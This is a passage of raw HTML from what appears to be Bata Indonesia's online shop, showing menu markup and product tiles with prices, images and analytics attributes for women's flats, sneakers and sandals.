        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, 